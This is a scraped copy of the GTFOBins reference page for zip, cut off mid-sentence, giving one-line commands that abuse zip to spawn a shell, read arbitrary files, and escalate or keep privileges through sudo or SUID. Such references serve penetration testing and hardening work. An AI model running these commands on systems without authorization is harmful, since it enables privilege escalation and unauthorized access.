 https://gtfobins.github.io/gtfobins/zip/
.. / zip Star 12,027
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To